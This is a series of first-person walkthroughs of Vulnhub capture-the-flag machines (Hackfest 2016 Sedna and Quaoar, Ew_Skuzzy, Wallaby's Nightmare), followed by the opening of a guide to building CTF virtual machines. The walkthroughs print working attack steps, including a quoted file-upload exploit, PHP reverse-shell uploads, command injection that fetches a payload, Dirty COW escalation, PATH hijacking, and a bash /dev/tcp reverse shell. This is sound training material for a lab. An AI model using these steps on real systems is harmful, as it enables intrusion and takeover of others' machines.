Nothing much of value was found inside this folder. Pondering about the next logical step I started looking into permissions by creating a couple of files.

First I created an empty file using my regular local user. Doing a ls on the shell side showed the file being owned by 1000:1000. Doing the same maneuver using local root account showed the newly made file owned by root:root. So basically, in theory, I could just copy a shell from Orcus and set SUID? So I tried:

On Orcus shell:

$ cd /tmp
$ cp /bin/bash pwn

On Parrot machine:

$ sudo su
$ chown root:root pwn
$ chmod u+s pwn

Back in Orcus shell again:

$ ./pwn -p
HF16O - Root shell
Root shell and flag

Navigated to /root and found the flag: 807307b49314f822985d0410de7d8bfe

Googled this procedure and found this. Ahem. Nice.

Flag 3

According to the game description the third flag was a post exploitation flag. Not sure on this one, though. I did a some efforts to solve it by adding a makeshift SSH public key, adding it to Orcus roots authorized_keys file. Then logged in through SSH and looked around. Found nothing to keep me going.

Flag 4

Finding the fourth flag was quite funny. Started looking into the /home folder. Nothing in there, except for a hidden folder called .youwillfindnothinghere. Inside that one was just a text file (itoldyou) containing nothing. Moved on looking at /etc/passwd and /etc/shadow to find if there were any users set up with a home directory. My hypothesis was that if there’s a mismatch between /home and the definition, then there’s something fishy going on.

Using

$ cat /etc/passwd | grep home

I found that user Kippo was such a user. Googling if Kippo could be a kind of software, I found that it is a SSH honeypot. Going further finding where Kippo is installed:

$ whereis kippo

It lived in /etc/kippo. Looking at kippo.cfg I found a curious looking flag:

# Port to listen for incoming SSH connections.
# user:1:TH!SP4SSW0RDIS4Fl4G!

Hackfest 2016 Sedna – walkthrough

At the moment I am enjoying some days off from work because of Easter holiday. To fill my time I decided to spend some time with the hackfest2016: Sedna game. The difficulty level on this one is rated medium, I expect it to be somewhat harder the hackfest2016: Quaoar game.

Description

From Vulnhub:

There are multiple way to root this box, if it should work but doesn’t try to gather more info about why its not working.

Goals: This machine is intended to be doable by someone who have some experience in doing machine on vulnhub

There are 4 flags on this machine One for a shell One for root access Two for doing post exploitation on Sedna

Feedback: This is my second vulnerable machine, please give me feedback on how to improve ! @ViperBlackSkull on Twitter simon.nolet@hotmail.com

Special Thanks to madmantm for testing this virtual machine

Service discovery

This game did not require hunting for its IP address since it is shown already at the login prompt. Cutting directly to service discovery:

Command
sudo nmap -p1-65535 -A -T4 -sS 192.168.110.15

Results:

Port Service Product Hostname
22 ssh OpenSSH
53 domain ISC BIND
80 http Apache httpd
110 pop3
111 rpcbind
139 netbios-ssn Samba smbd SEDNA
143 imap Dovecot imapd
445 netbios-ssn Samba smbd SEDNA
993 imap Dovecot imapd
995 pop3s
8080 http Apache Tomcat/Coyote JSP engine
54806 status

Flag 1

Investigating port 8080

Began looking at what was living on port 8080. Simply navigating to it using Firefox I saw a default Apache Tomcat landing page:

HF16S - Tomcat Welcome page
Tomcat landing page

Seemed like a pretty normal base installation with a default landing page showing which packages installed. The /docs page told this was an Apache Tomcat 7.0.52 instance, dated Feb 27 2014. A bit dated. The two manager links were protected by credentials. Tried some obvious credential combinations, like tomcat:tomcat, with no luck.

Aimed dirb at this Tomcat instance:

$ dirb http://192.168.110.15:8080

Nothing much of interest found. Ran a quick searchsploit query, but felt quite “meh” about the results. Decided to move on investigating port 80 instead.

Investigating port 80

Having the Quaoar game in mind, I ran dirb directly:

$ dirb http://192.168.110.6

dirb revealed some interesting folders:

Path Folder listing
/blocks/ Yes
/files/ Yes
/modules/ Yes
/system/ Lists “directory access forbidden”
/themes/ Yes

Looking through the /themes/ folder I found this folder structure belonged to BuilderEngine CMS. Reference to CMS system was found in /themes/user_dashboard/.

Using searchsploit I found an exploit of interest (BuilderEngine 3.5.0 – Arbitrary File Upload ).

$ searchsploit builderengine

Exploit:

<!-- 
# Exploit Title: BuilderEngine 3.5.0 Remote Code Execution via elFinder 2.0
# Date: 18/09/2016
# Exploit Author: metanubix
# Vendor Homepage: http://builderengine.org/
# Software Link: http://builderengine.org/page-cms-download.html
# Version: 3.5.0
# Tested on: Kali Linux 2.0 64 bit
# Google Dork: intext:"BuilderEngine Ltd. All Right Reserved"

1) Unauthenticated Unrestricted File Upload:

    POST /themes/dashboard/assets/plugins/jquery-file-upload/server/php/

    Vulnerable Parameter: files[]

    We can upload test.php and reach the file via the following link:
    /files/test.php
-->
<html>
<body>
<form method="post" action="http://localhost/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/form-data">
    <input type="file" name="files[]" />
    <input type="submit" value="send" />
</form>
</body>
</html>

Appeared interesting. However there were two prerequisites that had to be in place for exploit to work:

  1. elFinder 2.0
  2. /themes/dashboard/assets/plugins/jquery-file-upload/server/php/

I found a reference to elFinder 2.0 in /finder.html. A quick visit to path in pt. 2 gave me some JSON results of some sorts. Everything seemed in place to use this approach for gaining shell.

Shell access

The exploit found wasn’t the most advanced I’ve seen. My approach to gaining shell was to point the form to Sedna address and just upload my trusty Shelly shell.

Preparing Shelly (on Parrot Linux):

$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php

Then I made sure to prep Shelly with my IP and listening port (4444). Then I set up a listener using Netcat:

$ nc -lvp 4444

And of course, I prepared the HTML part of the exploit to point to Sedna. Then opened the HTML file locally on Firefox and uploaded Shelly. Shelly ended up in /files/ folder, so it was basically just a click and run operation to get it going.

HF16S - Shell
Shell and first flag

The very first commands I ran after getting shell were:

$ whoami
$ whereis python
$ python -c 'import pty; pty.spawn("/bin/bash")'

Looking around I found the first flag in /var/www/ folder. Flag value: bfbb7e6e6e88d9ae66848b9aeac6b289

Flag 2

Flag 2 was a hassle. At first I had no clue what to do. So I began looking for scripts, programs and files I could exploit, without any luck. All my standard tests failed and I had to go back to the drawing board. Re-thinking my strategy I started focusing on the Linux operating system instead. Began yanking some basic information about the system:

Command Result
cat /etc/lsb-release Ubuntu 14.04.1 LTS
uname -a Kernel version: 3.13.0-32-generic

After spending some quality time with Google I found a Reddit post mentioning both Ubuntu and the Dirty COW exploit.

Dirty COW exploit

This section was a bit frustrating. Tried several Dirty COW related exploits, but most of them made Sedna crash instantly. In the end I ended up with this approach:

Found a exploit that popped a root shell. Downloaded the exploit source locally from Github. Made a minor switch from x64 payload to x86 instead by editing the code. Then started a PHP server locally so I could download the exploit from my Sedna shell:

$ php -S 192.168.110.6:8088

On Sedna:

$ wget http://192.168.110.6:8088/cowroot.c
$ gcc cowroot.c -o cowroot -pthread
$ ./cowroot
$ echo 0 > /proc/sys/vm/dirty_writeback_centisecs

This popped a root shell. Had to run that last command fairly quick to avoid Sedna crashing.

HF16S - Root Shell
Dirty COW and ROOT flag

After getting root I went straight to /root and found the flag: a10828bee17db751de4b936614558305

Flag 3

According to the game description there should be four flags in total. Stepped back a bit and Tomcat came on my mind. There had to be a reason for it to exist on Sedna. Decided to look at the Tomcat configuration.

In /etc/tomcat7/tomcat-users.xml I found something interesting:

HF16S - Tomcat username
Tomcat users

From this XML I saw that:

Key Value
username tomcat
password submitthisforpoints

Tried the credentials on the Tomcat site and it worked. Found nothing. I figured this flag could only be retrieved by submitting the password somewhere.

Flag 4

At this point I realized I had forgotten to look at /etc/passwd completely. Looking at it I found an interesting entry:

crackmeforpoints:x:1000:1000::/home/crackmeforpoints:

Also had a look at /etc/shadow were I found the corresponding entry:

crackmeforpoints:$6$p22wX4fD$RRAamke
GIA56pj4MpM7CbrKPhShVkZnNH2NjZ8JMUP6Y/
1upG.54kSph/HSP1LFcn4.2C11cF0R7QmojBq
Ny5/:17104:0:99999:7:::

Decided to use John to crack the password since Hashcat didn’t work well on my virtual setup. Left it overnight and realized it would take forever. So I ended the game right here.

Hackfest 2016 Quaoar – walkthrough

Another week, another CTF under my belt. Been doing a lot of CTF games the past months. This time I took some time off my schedule to play with the hackfest2016: Quaoar game. The difficulty level on this one is pretty low, which suited me fine this time around. It’s nice to have something to keep oneself occupied that doesn’t require much braining. Anyway, lets cut to the chase!

Description

From Vulnhub:

Welcome to Quaoar
This is a vulnerable machine i created for the Hackfest 2016 CTF http://hackfest.ca/

Difficulty : Very Easy

Tips:

Here are the tools you can research to help you to own this machine. nmap dirb / dirbuster / BurpSmartBuster > nikto wpscan hydra Your Brain Coffee Google 🙂

Goals: This machine is intended to be doable by someone who is interested in learning computer security There are 3 flags on this machine 1. Get a shell 2. Get root access 3. There is a post exploitation flag on the box

Feedback: This is my first vulnerable machine, please give me feedback on how to improve ! @ViperBlackSkull on Twitter simon.nolet@hotmail.com Special Thanks to madmantm for testing

SHA-256 DA39EC5E9A82B33BA2C0CD2B1F5E8831E75759
C51B3A136D3CB5D8126E2A4753

You may have issues with VMware_

Service discovery

This game did not require hunting for its IP address since it show it already at the login prompt. Cutting directly to service discovery:

Command
sudo nmap -p1-65535 -A -T4 -sS 192.168.110.14

Services found

Service scan revealed some interesting services:

Port Service Product
22 ssh OpenSSH
53 domain ISC BIND
80 http Apache httpd
110 pop3
139 netbios-ssn Samba smbd
143 imap Dovecot imapd
445 netbios-ssn Samba smbd
993 imap Dovecot imapd
995 pop3s

In addition, the scan stumbled over the following:

Service Found
ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0
domain bind.version: 9.8.1-P1
http folder Hackers, robots.txt
pop3 dovecot pop3d supporting SASL TOP PIPELINING UIDL RESP-CODES STLS CAPA
netbios workgroup: WORKGROUP
imap post-login ID OK IMAP4rev1 LITERAL+ listed STARTTLS

This game seem propped with all sorts of services. They may be a complete hoax, such things happen. At this moment I do not know if these services will come in handy later on.

Flag hunt

First flag: web

Most games wants you to investigate the web part first. Visiting it in Firefox didn’t reveal anything interesting, neither in HTML source or the images shown. Nmap did uncover a robots.txt file and I began looking closer into it:

State Path Comment
Disallowed Hackers Does not exist
Allowed /wordpress/ Exists.

Not much to go by here, except WordPress. Trying dirb to push my luck:

$ dirb http://192.168.110.14 /usr/share/dirb/wordlists/big.txt -o dirb_scan.txt -w

This certainly took a while. After a couple of minutes I just killed dirb and looked at the results. There seems to be a CMS (Lepton CMS) lurking in the shadows on this target. Toyed with the paths found and it appeared the CMS does absolutely nothing. Decided to skip it and focus on WordPress instead.

WordPress

Looking at WordPress installations is always fun. Time to bring out WpScan, adding in user enumeration for good measure:

sudo wpscan --url http://192.168.110.14/wordpress/ --enumerate u

Found:

What Fact
/readme.html WordPress version 3.9.14
/wp-content/uploads/ Upload directory has directory listing enabled

Also found these users:

Id Login Name
1 admin admin
2 wpuser wpuser

Seems like a normal WordPress site set up in a hurry. Perhaps whoever responsible set it up using default credentials (admin:admin)? It’s worth a try!

HF16Q - WordPress logged in
Logged in as Admin

Fascinating results! It is time to get shell access. Now, there are a couple of routes to do this. I often land on creating a fake plugin.

Getting shell

As mentioned, I am going to create a fake plugin. First I bring out my trusty Shelly shell (you path may vary):

$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php

Then add a nice plugin wrapper around it:

<?php

/*
Plugin Name: Shelly
Plugin URI: http://localhost  
Description: Bla Bla Bla  
Author: Pingmoose
Version: 1.0.1  
Author URI: http://localhost  
*/

COPY CONTENTS OF shelly.php HERE

?>

Prepared Shelly with my IP address and listening port, then finally zipping the entire thing down:

$ zip shelly-plugin.zip shelly.php

Then installing the plugin, without activating it:

HF16Q - WordPress uploaded shell
Plugin uploaded

Setting up listener:

$ nc -lvp 4444

Activating the shell, visiting 192.168.110.14/wordpress/wp-content/plugins/shelly-plugin/shelly.php. Connection successfully picked up by listener and thus got shell:

Got shell:

HF16Q - Shell access
Shell access

Current shell is somewhat limited, spawning a new shell using a Python gem:

$ whoami
$ whereis python
$ python -c 'import pty; pty.spawn("/bin/bash")'

Looked around in the /home folder and found a flag hiding in the wpadmin folder (flag.txt). First flag: 2bafe61f03117ac66a73c3c514de796e.

HF16Q - First flag
First flag

Second flag: chasing ROOT

Moving on trying to get ROOT access. First I tried to find if there were any scripts laying around which I could abuse:

$ cd /
$ find / -perm -4000 -user root 2> /dev/null

Nothing of interest found. Given that the WordPress installation looks like been set up in a hurry, maybe passwords were reused as well? Best place is to look at /var/www/wordpress/wp-config.php first:

HF16Q - Looking at WPConfig
Credentials in wp-config.php

Hit gold. I think the hint couldn’t be any clearer. Password is literally rootpassword!

HF16Q - ROOT flag
Second flag

Navigated over to /root and found the flag: 8e3f9ec016e3598c5eec11fd3d73f6fb. According to the introduction text for this game there should be third flag hidden somewhere.

Third flag: dancing like Indiana Jones

Time to do some braining. I am ROOT, thus I can do everything. Got a gut feeling the last flag is tucked away in plain text, perhaps in a comment somewhere. This step I did manually by starting looking in /etc. Found what I was looking for in /etc/cron.d/php5:

HF16Q - Third flag
Third flag

The third flag: d46795f84148fd338603d0d6a9dbf8de

Ew_Skuzzy 1 – walkthrough

Today I am sharing my work log for the “Ew_Skuzzy: 1” CTF game. This game was released only recently, on the 17th of March 2017. As of time of writing, there haven’t been much information released about it. That adds another dimension to solving it and suits me fine.

As always I have based my work on Parrot instead of Kali Linux. These distribution appears more or less the same and you should have very little to no problems tagging along using either.

Enough chit chatter, lets dive in!

Word of advice

At the very start I ran into a wall. The target VM refused to pick up any IP addresses. After some fiddling in Virtualbox, I found out I had to change the network interface adapter:

EW - Network adapter
Changing network adapter

After a quick reboot the virtual machine did what’s expected. Curiously, the VM prints the assigned IP address at the login prompt:

EW - Assigned IP
Showing assigned IP

Finding Host and uncover services

Since I already knew the target address, I just moved on discovering services right away:

Command
sudo nmap -p1-65535 -A -T4 -sS 192.168.110.13

Only a few exposed services were found:

Port Service Product Hostname
22 ssh OpenSSH
80 http nginx
3260 iscsi

The game

Web

Web services are a common starting point on most CTF’s, so I started investigating on port 80 using Firefox:

EW - Landingpage
Landing page

Looked at the HTML source for clues, but found nothing. What’s interesting here was the text itself. It specifically advocated to use dirbuster! I went on using dirb instead:

Command
dirb http:/ /192.168.110.13 -o dirb_index.txt

This took some time to complete. In the end I ended up with these paths for further investigation:

/index.html

/smblogin/custom-log/refer/del/arquivos/_archive/autodeploy/Links/pdf/portals/images3/forgotpassword/tuscany/send-password/catalog/tell_friend/queues/month/checking/mode/xmlrpc.php

/smblogin/custom-log/refer/del/arquivos/_archive/autodeploy/Links/pdf/portals/images3/forgotpassword/tuscany/send-password/catalog/tell_friend/queues/month/checking/mode/trap/affiliates/dba/program/font/index.html

Flag

Looking at each of these uncovered paths I found the last one interesting. I found the first flag hidden in the HTML source, or so I thought:

EW - HTML Flag encoded
First flag

The text is Base64 encoded, decoded it reads:

Hello, is it flags you’re looking for?
I can see it in your eyes
I can see it in your smile
Flags are all I’ve ever wanted and my ports are open wide
Cause you know just what to say and you know just what to do
And I want to tell you so much, no flags for you…

So .. I got trolled. But all hope wasn’t lost. There was also a hint in the text about ports being wide open. It was time to look at the ports more closely!

Ports

There are three ports/services open. SSH didn’t print a welcome text, so that was a bust. That iSCSCI service sure appeared interesting! iSCSI is an acronym for Internet Small Computer Systems Interface, an Internet Protocol (IP)-based storage networking standard for linking data storage facilities. It is a protocol that allows clients to send SCSI commands to storage devices on remote servers. What on earth does it do here?

iSCSI

In order to toy with this protocol I needed an appropriate tool. Luckily, both Kali and Parrot Linux got tools in their repositories for such! Installing the open_iscsci package:

$ sudo apt install open-iscsi

With that package installed it was time to do some exploring! First I used a tool called iscsiadm, you can read up on it here!

$ iscsiadm -m discovery -t st -p 192.168.110.13:3260

This command spat out

Value
192.168.110.13:3260,1 iqn.2017-02.local.skuzzy:storage.sys0

This breaks down to:

  • The IP address and port of the target
  • Target name (iqn.2017-02.local.skuzzy) and volume name (storage.sys0)

With this in mind I tried to log in to access that volume:

$ sudo iscsiadm -m node -T iqn.2017-02.local.skuzzy:storage.sys0 -l -p 192.168.110.13:3260

This worked, just as the screenshot below shows:

EW - ISCSCI Login
Accessing volume

By running fdisk I found a new 1Gb device listed on my Parrot instance:

$ sudo /sbin/fdisk -l
EW - Fdisk new device
New disk!

Next, moved on mounting device locally (from current directory):

$ sudo mkdir iscscidisk
$ sudo mount /dev/sdb iscscidisk
$ cd iscscidisk
$ ls

The ls command yielded:

Item Type
bobsdisk.dsk Linux disk, ext2 file system
flag1.txt Text file
lost+found Folder

Note: Got the file system information on bobsdisk.dsk by using the file command on it.

The first flag was in the flag1.txt file:

Congratulations! You’ve discovered the first flag!
flag1{c0abc15976b98a478150c900ebb0c86f0327f4dd}
Let’s see how you go with the next one…

Next candidate up for investigation was bobsdisk.dsk

Bobsdisk.dsk

I already know from running file utility on it that this was an Ext2 based disk image. I moved on mounting that one too! I did so in a neighboring directory were I mounted the iSCSI disk:

$ mkdir bobsdisk
$ sudo mount iscscidisk/bobsdisk.dsk bobsdisk -t ext2
$ cd bobsdisk
$ ls

The ls command yielded:

Item Type
ToAlice.eml Message to Alice, plain text
ToAlice.csv.enc Encrypted file
lost+found Folder

Looking through this folder I saw that the only file human readable was ToAllice.eml. It contained the second flag:

flag2{054738a5066ff56e0a4fc9eda6418478d23d3a7f}

This file also contained several interesting hints:

  • Bob is going to use symmetric keys from now on
  • The sentence “Anyway, he said it won some big important competition among crypto geeks in October 2000” heavily hints at the Rijndael (AES) encryption
  • The paragraph “You know what happened to me this morning? My kids, the little darlings, had spilled their fancy 256 bit Lego kit all over the damn floor. Sigh. Of course I trod on it making my coffee, the level of pain really does ROCKYOU to the core when it happens! It’s hard to stay mad though, I really love Lego, the way those blocks chain togeather really does make them work brilliantly.” Hints heavily on 256 bits CBC and that we have to use the ROCKYOU word list.
  • This paragraph speaks for itself: “PS: Oh, before I forget, the hacker-kid who told me how to use this new algorithm, said it was very important I used the command option -md sha256 when decrypting. Why? Who knows? He said something about living on the bleeding-edge…”

In order to crack this I whipped up a makeshift Ruby script automating things, the basis of my script was this command:

$ openssl aes-256-cbc -d -md sha256 -in ToAlice.csv.enc -out decrypted.txt -k

The Ruby script takes two arguments:

What Value
Arg 1 Path to ROCKYOU wordlist
Arg 2 Path to encrypted file

The script, which was inefficient and slow, looked like this:

wordlist = ARGV[0]
encfile = ARGV[1]

lastentry = nil
counter = 1
File.readlines(wordlist).each do | line |
    begin
        line = line.strip()
        if line.length > 0
            decryptedfile = "cracked/%s-decrypted.txt" % [counter]
            command = "openssl aes-256-cbc -d -md sha256 -in %s -out %s -k \"%s\"" % [encfile, decryptedfile, line ]
            cmdres = system(command, :out => :close)
            puts("Current: #{counter} => #{line}")

            if cmdres == true
                File.open(decryptedfile,'a').write("\n\nPassword: #{line}\n").close()
            else
                File.delete(decryptedfile)
            end
        end
    rescue
        puts("Failed")
    end

    counter += 1
end

The wordlist is quite large and it took some time to complete the cracking process. This left me with a bunch of files, but a quick grep for the word hack revealed the unencrypted file. By looking at the integer in the filename I could look up the password in the ROCKYOU list:

$ vim rockyou.txt +theIntegerHere

The password was: supercalifragilisticoespialidoso and the message read:

Web Path,Reason
5560a1468022758dba5e92ac8f2353c0,Black hoodie. Definitely a hacker site!
c2444910794e037ebd8aaf257178c90b,Nice clean well prepped site. Nothing of interest here.
flag3{2cce194f49c6e423967b7f72316f48c5caf46e84},The strangest URL I’ve seen? What is it?

The third flag: flag3{2cce194f49c6e423967b7f72316f48c5caf46e84}

Back to web

The above text hinted at some web paths. By just using the hash as paths I found that c2444910794e037ebd8aaf257178c90b lead to a more or less decent web page. Navigating around I soon enough landed on this page:

EW - Feed Reader
Feed Reader

I also saw this awkward looking URL:

URL
/c2444910794e037ebd8aaf257178c90b/?p=reader&url=http:/ /127.0.0.1/c2444910794e037ebd8aaf257178c90b/data.txt

This URL could be divided in two parts:

  • Server part: /c2444910794e037ebd8aaf257178c90b/?p=reader&url=
  • External part: http:/ /127.0.0.1/c2444910794e037ebd8aaf257178c90b/data.txt

By external part I mean it refers to and read content from elsewhere. Both parts utilized hashes – there was a small change the latter part being accessible from the outside too! I rewrote the URL and opened it in Firefox:

URL
http:// 192.168.110.13/c2444910794e037ebd8aaf257178c90b/data.txt

And I got this page:

EW - Obscure text file
data.txt source

By the looks of it, this file appeared to be a PHP script, or was interpreted as one. There were some interesting hints in this file:

  • ##php## appears to both open and close PHP
  • PHP code seems to get interpreted as is, due to the call to print() function
  • There’s a secret key involved

Understanding the key

A vital clue to progress was to figure out how the target load the data.txt file and how the key work. For that I headed back to FeedReader web page.

A closer inspection of the main web page yielded that navigation was handled through the GET parameter page. More so, I also saw that the feed was handled by the reader page, so the restrictions were almost certainly handled through that one. Injecting a PHP filter in the page parameter seemed feasible:

URL
http:/ /192.168.110.13/c2444910794e037ebd8aaf257178c90b/?p=php://filter/convert.base64-encode/resource=reader.php

The filter worked and it outputted the following Base64 encoded text (snippet):

EW - Reader base64
reader.php in Base64

Text successfully decoded to PHP source (sample):

EW - PHP source code
Key source

From looking at the source I saw there was some restrictions set on the key I was looking after:

  • Key only required from source loaded externally
  • Key has to have a length of 47 characters
  • Reader detects well known trick using arrays
  • sha256 hashing of key

Cracking this key didn’t seem feasible. I thought maybe the key was stored somewhere on the web page itself? I Applied some variations of the PHP filter from earlier:

URL
http:/ /192.168.110.13/c2444910794e037ebd8aaf257178c90b/?p=php://filter/convert.base64-encode/resource=flag.php

The flag were right under my nose all along! Fourth flag found in the source of flag.php:

EW - fourth flag
Fourth flag

The comment hinted heavily on that I had to use the flag to progress further. Keeping that in mind and counting the characters I also saw that the length of the flag was 47 characters. Surely, I thought, this must be the key? Then I thought it was time to get shell?

Getting shell

I used my trusty Shelly shell, the one I’ve used for several CTF games. Note, this is done from Parrot, your paths may vary. Also, all commands were issued from current directory on the attacker machine:

What Command
Shell $ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php
PHP server php -S 192.168.110.6:3000
Listener $ nc -lvp 44444

Then I replaced PHP opening and closing to ##php## and inserted my IP and listening port. Loaded the shell by visiting:

http:/ /192.168.110.13/c2444910794e037ebd8aaf257178c90b/?p=reader&key=flag4{4e44db0f1edc3c361dbf54eaf4df40352db91f8b}&url=http://192.168.110.6:3000/shelly.txt

And by this I got shell.

EW - Shell
Shell

Just after getting shell I hurried improving my access by running:

Command
python -c ‘import pty;pty.spawn(“/bin/bash”)’

At this moment I was a bit perplexed what to do, so I retorted to finding if there’s anything that runs as root:

Command
cd /
find / -perm -4000 -user root 2> /dev/null

After a brief moment or two, I found a suspicious tool in /opt/alicebackup. Running it I saw it outputted:

EW - Running alicebackup
Running alicebackup

This tools outputted some interesting information:

  • uid, gid, groups (root)
  • ssh command without absolute path

I’ve dealt with tools running commands without absolute paths before – so I started manipulating PATH:

Command
cd /tmp
echo “python -c ‘import pty;pty.spawn(\”/bin/sh\”)'” >> /tmp/ssh
export PATH=/tmp:$PATH
chmod a+x /tmp/ssh
cd /
/opt/alicebackup

Here I tried to take advantage of the _alicebackup command not using absolute pats, hoping it would pick up my version of ___ssh___. It didn’t. Perhaps luckier taking over the ___id___ command instead? Renamed my ___ssh___ script to ___id___:

Command
mv /tmp/ssh /tmp/id
/opt/alicebackup

This time around it worked:

EW - Final flag
Final flag

And done. Nice game! If you enjoyed this walk-through, please share and contact me on Twitter (@reedphish)!


Wallaby’s Nightmare – Walkthrough

This segment of my Vulnhub series covers my walkthrough for the “Wallaby’s Nightmare (v1.0.2)” game.

Finding Host and uncover services

As always, I began finding the address of the game:

Command
sudo nmap -sn 192.168.110.0/24

In my case, target got assigned IP address 192.168.110.11. Then moved on uncovering services:

Command
sudo nmap -p1-65535 -A -T4 -sS 192.168.110.11

Target did not expose many services, only three:

Port Service Product Hostname
22 ssh OpenSSH
80 http Apache httpd
6667 irc

Attacking

For this game I started out investigating the web service. This is the landing page on port 80:

WN - Username registration
Username registration

Inspection of the HTML source did not give away useful hints. Moved on registering myself:

WN - Registered username.png
Registered username

From inspecting the HTML source I found that the Start the CTF link had an interesting GET parameter which could be a candidate for fuzzing attempt:

<a href="/?page=home"><h2>Start the CTF!</h2></a>

Clicking Start the CTF link brought me to:

WN - What the heck.png
All seeing eye

Exploration

The HTML on this page did not reveal anything interesting either. I started playing with the GET parameter by feeding various input to it. A single quotation mark made the internal security mechanism blacklist my IP:

WN - Blacklisted IP.png
Blacklisted IP

Toying too much with the GET parameter resulted in the target moving the web service to another port. After reissuing my service scan I found that the web service had moved to port 60080:

WN - HolyMoly service moved
Service on the move

Still with the security mechanism in mind, that GET parameter seemed to be the best attack point. I started toying with LFI to see if I could fish out some files. Most often I try to find the passwd file. And I did:

http://192.168.110.11:60080/?page=../../../../../../../../../../etc/passwd
WN - passwd
Some passwd file I found

This seemed promising. Tried to fish out the shadow file too:

http://192.168.110.11:60080/?page=../../../../../../../../../../etc/shadow

No luck, no access. Realized manual procedure was too time consuming. Moved over to fuzzing.

Command
sudo dirb 192.168.110.11:60080/?page= /usr/share/wordlists/dirb/big.txt
WN - Dirb.png
Dirbusting

Of the lot discovered only mailer resulted in a page. This is the HTML source of it:

WN - Mailer HTML.png
Mailer HTML

Looked at the comments, this page had an additional GET parameter called mail that caught my eye. I began toying with it and found that it accepted Linux/Cli commands, in this case ls:

WN - Mail paremeter vulnerable
Parameter vulnerable

The ls command revealed the presence of a PHP file. This lead me to believe dropping a PHP shell was doable. Next I tried to find a way to drop a shell:

WN - Looking for Curl
Looking for Curl

Support for Curl found – dropping was doable.

PHP Shell

I prepared my old trusty shelly.php shell by first copying it to current directory:

$ cp /usr/share/webshells/php/php-reverse-shell.php shelly.php

Then tailored it with my IP and listening port:

  • Ip: 192.168.110.6
  • Port: 7777

Then set up a web server the target could fetch Shelly from. This command was issued from the current directory where I copied Shelly to:

$ php -S 192.168.110.6:4444

Then I set up a local listener:

$ nc -lvp 7777

Then made the target fetch Shelly. I used the following URL in Firefox:

http://192.168.110.11:60080/?page=mailer&mail=curl%20-O%20http://192.168.110.6:4444/shelly.txt;mv%20shelly.txt%20shelly.php

Then finally I executed the shell, once again in Firefox:

http://192.168.110.11:60080/shelly.php

This gave me a shell:

WN - PHP Shell
PHP shell

By just looking at the Sudo information above I found that:

  • waldo doesn’t need password for Vim on a specific file
  • No password for managing iptables was required

Iptables deserved some investigation:

WN - Looking at Iptables
Looking at Iptables rules

The current rule was that all external connections to IRC was to be dropped. I decided to make the IRC server more open:

$ sudo iptables -R INPUT 2 -p tcp --dport 6667 -j ACCEPT

The above command rewrote the second rule to allow TCP connections on port 6667, as seen in the following screenshot:

WN - Iptables enabling IRC
Enabling IRC connections

Messing with IRC

With the IRC service opened I used IRSSI to connect to the service and for issuing the following commands:

/server 192.168.110.11
/list
/j wallabyschat
WN - Connect IRC
IRC connection

Inside the channel wallabyschat I saw two other users:

WN - Inside Wallabyschat channel
Inside wallabyschat

Going back to main window in IRSSI I did some reconnaissance on the users by using the following commands:

/whois waldo
/whois wallabysbot
WN - IRC Whois
IRC WHOIS

wallabysbot is based on Sopel. Looking for this bot framework on the server:

WN - LS all users.png
Listing some directories

Sopel was found in Wallabys home folder and there was just one module available, a typical run script:

WN - Finding Sopel
Finding Sopel

The script stated you had to be Waldo to run this script. I tried to execute it in IRSSI with this outcome:

WN - Sopel run scipt
IRC fail

Backtracking some steps I recalled finding a script called irssi.sh in waldos home folder. I looked into it in hope of finding something of interest:

WN - Waldo IRSSI script
IRC script

I found that Waldo was using Tmux for his IRC needs. There’s a hitch in his setup. If Tmux went down, so would his IRC connection. Backtracking some more I found that Waldo can edit a specific Apache file using Vim. Vim has got a neat feature that let you run commands. I penned a plan to kill his Tmux session using said feature in Vim. But first I had to find the Tmux process ID:

WN - who cmd
Finding process ID

Then I had to extend my shell so I could use Vim:

$ python -c 'import pty;pty.spawn("/bin/bash")'
WN - Python magic
Python magic

Opening Vim:

sudo -u waldo /usr/bin/vim /etc/apache2/sites-available/000-default.conf

Then issuing kill command using Vim:

[ESC]:!kill 817 [ENTER]
WN - VIM Kill process
Killing process

Waldos IRC connection died:

WN - IRC takeover.png
IRC takeover

Then I took over Waldos identity by just changing my nick:

/nick waldo

Next step was to trick the bot to open a reverse shell hoping it would be running as waldo. First I had to set up yet another listener locally:

$ nc -lvp 8989

Then I opened a reverse connection by using this gem in the .run command:

.run bash -c 'bash -i >& /dev/tcp/192.168.110.6/8989 0>&1'
WN - Wallaby shell
Wallaby shell

It worked. Looking at sudo permissions it seemed I now had all access in the world at my hands. The final part now was to find the flag:

WN - The flag
The flag!

Done!

An Unofficial Guide to Creating CTF VMs

Today I am going to shed some light on how to create a virtual machine for CTF gaming. This tutorial came to life after a discussion on my Discord server on how to distribute CTF games among friends.

In this tutorial we’ll create a Debian based virtual machine, prep it with some software – then pack it all together for distribution. This tutorial is written with CTF’s in mind, but can also be used as a step by step instruction for distributing virtual machines in a  more professional setting. For instance, setting up development machines and servers. The sky is the limit here.

Prerequisites

To begin with there are only two prerequisites for this tutorial:

Even though this tutorial is based on VirtualBox and Debian, you can opt for using VMWare and a different Linux distribution instead. If so, the approach might be somewhat different, though.

Planning

With the prerequisites in place we begin planning. Regard the following list a mere starting point:

  • What do we want to achieve?
  • What kind of CTF are we planning?
  • What software must be included to support our goal and game?

With that in mind, also consider writing a manuscript for the entire game taking the user through each level/flag. Finding plausible attack vectors for each level/flag is very important.

Creating Virtual Machine

Open VirtualBox and click the New button. This will open the following dialog window. A handy tip, set a relevant name for this virtual machine.

vbox-initial-settings

Clicking Create will take you to the next dialog window. A handy tip, find the absolute minimum file size. No one want to deploy a CTF hogging too much space. Same goes for RAM, btw.

vbox-disk-settings

You’re done. The disk has been created. At this point you might want to right click the newly created image and set some custom settings. Perhaps taking a look into the network settings? Note that any settings here will be carried over to the exported image, so choose wisely.

On the first boot VirtualBox will ask for a installation disk. This’ll be the Debian ISO file you downloaded earlier.

vbox-choosing-iso

You can also select the installation disk from within the settings.

vbox-choosing-iso-in-settings

Installing the operating system

The Debian installation is a straight forward process and will not be covered here in much detail, however I’ll provide some information on which options I often use.

debian-installer-start

When it comes to disk partition I often use the Guided – use entire disk and set up LVM.

debian-lvm

And just having one partition

debian-all-on-one-partition

I often deselect everything but Standard system utilities from the Sofware selection menu. I prefer to keep my image mostly clean manually installing whatever I need later on.

